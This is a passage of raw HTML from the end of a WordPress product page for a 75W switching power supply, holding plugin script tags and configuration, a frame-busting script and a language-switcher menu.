</script> <script src="https://www.wehopower.com/wp-content/plugins/chatway-live-chat/assets/js/frontend.js?ver=302744dc226a23cbd4ee" id="chatway-frontend-js" defer data-wp-strategy="defer"></script> <script id="social_warfare_script-js-extra">
var socialWarfare = {"addons":[],"post_id":"1565","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":"1"};
//# sourceURL=social_warfare_script-js-extra
</script> <script src="https://www.wehopower.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script> <script src="https://www.wehopower.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script> <script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.wehopower.com/wp-content/themes/weho/assets/js/polyfills.js?ver=1.0"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script> <script src="https://www.wehopower.com/wp-content/themes/weho/assets/js/responsive-embeds.js?ver=1.0" id="twenty-twenty-one-responsive-embeds-script-js"></script> <script src="https://www.wehopower.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script> <script id="jquery-fancybox-js-extra">
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
</script> <script src="https://www.wehopower.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script> <script id="jquery-fancybox-js-after">
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* SWF */
jQuery('a[href*=".swf" i],area[href*=".swf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-swf');
jQuery('a.fancybox-swf,area.fancybox-swf,.fancybox-swf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'swf','width':680,'height':495,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'swf':{'wmode':'opaque','allowfullscreen':true}}))});
/* SVG */
jQuery('a[href*=".svg" i],area[href*=".svg" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-svg');
jQuery('a.fancybox-svg,area.fancybox-svg,.fancybox-svg>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'svg','width':680,'height':495,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'svg':{'wmode':'opaque','allowfullscreen':true}}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':500,'height':281,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'50%','height':'100%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
</script> <script src="https://www.wehopower.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script> <script src="https://www.wehopower.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer data-wp-strategy="defer"></script> <script src="//" id="google-maps-js"></script> <script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.6","configurations":["main"],"ajax_url":"https://www.wehopower.com/wp-admin/admin-ajax.php","plugin_url":"https://www.wehopower.com/wp-content/plugins/ubermenu/"};
//# sourceURL=ubermenu-js-extra
</script> <script src="https://www.wehopower.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.6" id="ubermenu-js"></script> <script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script> <script src="https://www.wehopower.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.10" id="ivory-search-scripts-js"></script> <script src="https://www.wehopower.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script> <script src="https://www.wehopower.com/wp-content/plugins/js_composer/assets/lib/vc/vc_accordion/vc-accordion.min.js?ver=7.9" id="vc_accordion_script-js"></script> <script src="https://www.wehopower.com/wp-content/plugins/js_composer/assets/lib/vc/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=7.9" id="vc_tta_autoplay_script-js"></script> <script src="https://www.wehopower.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script src="https://www.wehopower.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script> <script src="https://www.wehopower.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.10.2.2" id="nf-front-end-deps-js"></script> <script src="https://www.google.com/recaptcha/api.js?hl&amp;onload=nfRenderRecaptcha&amp;render=explicit&amp;ver=3.10.2.2" id="nf-google-recaptcha-js"></script> <script id="nf-front-end-js-extra">
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an \u003Cspan class=\"ninja-forms-req-symbol\"\u003E*\u003C/span\u003E are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m/d/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https://www.wehopower.com/wp-admin/admin-ajax.php","ajaxNonce":"5ee2eed7dd","requireBaseUrl":"https://www.wehopower.com/wp-content/plugins/ninja-forms/assets/js/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an \u003Cspan class=\"ninja-forms-req-symbol\"\u003E*\u003C/span\u003E are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m/d/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https://www.wehopower.com/wp-admin/admin-ajax.php","ajaxNonce":"5ee2eed7dd","requireBaseUrl":"https://www.wehopower.com/wp-content/plugins/ninja-forms/assets/js/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an \u003Cspan class=\"ninja-forms-req-symbol\"\u003E*\u003C/span\u003E are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m/d/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https://www.wehopower.com/wp-admin/admin-ajax.php","ajaxNonce":"5ee2eed7dd","requireBaseUrl":"https://www.wehopower.com/wp-content/plugins/ninja-forms/assets/js/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
//# sourceURL=nf-front-end-js-extra
</script> <script src="https://www.wehopower.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.10.2.2" id="nf-front-end-js"></script> <script></script><script type="text/javascript"> var swp_nonce = "1935ced9d6";var swpFloatBeforeContent = true; var swp_ajax_url = "https://www.wehopower.com/wp-admin/admin-ajax.php"; var swp_post_id = "1565";var swpClickTracking = false;</script> <script>
    function parentIsEvil() {
        try {
            var doc = top.location.pathname;
        } catch (err) {
            return true;
        }
        return false;
    }

    if (parentIsEvil()) {
        top.location = self.location.href;
    }

    var url = "https://www.wehopower.com/product/weho-mini-size-75w-transformer-switching-power-supply";

    if (url.indexOf("stfi.re") !== -1) {
        var canonical = "";
        var links = document.getElementsByTagName("link");
        for (var i = 0; i < links.length; i++) {
            if (links[i].getAttribute("rel") === "canonical") {
                canonical = links[i].getAttribute("href");
            }
        }
        if (canonical) {
            canonical = canonical.replace("?sfr=1", "");
            top.location = canonical;
        }
    }
    </script> <nav class="trp-language-switcher trp-floating-switcher trp-ls-dropdown trp-switcher-position-bottom" style="--bg:#ffffffb2;--bg-hover:#0000000d;--text:#000000;--text-hover:#000000;--border:1px solid transparent;--border-radius:8px 8px 0px 0px;--flag-radius:2px;--flag-size:18px;--aspect-ratio:4/3;--font-size:14px;--switcher-width:auto;--switcher-padding:10px 0;--transition-duration:0.2s;--bottom:0px;--left:10vw" role="navigation" aria-label="Website language selector" data-no-translation> <div class="trp-language-switcher-inner"> <div class="trp-language-item trp-language-item__current" title="English" role="button" tabindex="0" aria-expanded="false" aria-label="Change language" aria-controls="trp-switcher-dropdown-list" data-no-translation><img src="[data-uri]" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"><span class="trp-language-item-name">English</span></div> <div class="trp-switcher-dropdown-list" id="trp-switcher-dropdown-list" role="group" aria-label="Available languages" hidden inert> <a href="https://www.wehopower.com/ar/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="Arabic" data-no-translation><img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20640%20480%22%20width%3D%22640%22%20height%3D%22480%22%3E%3Crect%20width%3D%22100%25%22%20height%3D%22100%25%22%20fill%3D%22%2300000000%22%20%2F%3E%3C%2Fsvg%3E" class="trp-flag-image lzl" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" data-lzl-src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/ar.svg"><noscript lzl=""><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/ar.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"></noscript><span class="trp-language-item-name">Arabic</span></a> <a href="https://www.wehopower.com/bn/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="Bengali" data-no-translation><img src="[data-uri]" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"><span class="trp-language-item-name">Bengali</span></a> <a href="https://www.wehopower.com/de/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="German" data-no-translation><img src="[data-uri]" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"><span class="trp-language-item-name">German</span></a> <a href="https://www.wehopower.com/el/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="Greek" data-no-translation><img src="[data-uri]" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"><span class="trp-language-item-name">Greek</span></a> <a href="https://www.wehopower.com/es/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="Spanish" data-no-translation><img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20640%20480%22%20width%3D%22640%22%20height%3D%22480%22%3E%3Crect%20width%3D%22100%25%22%20height%3D%22100%25%22%20fill%3D%22%2300000000%22%20%2F%3E%3C%2Fsvg%3E" class="trp-flag-image lzl" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" data-lzl-src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg"><noscript lzl=""><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"></noscript><span class="trp-language-item-name">Spanish</span></a> <a href="https://www.wehopower.com/fr/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="French" data-no-translation><img src="[data-uri]" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"><span class="trp-language-item-name">French</span></a> <a 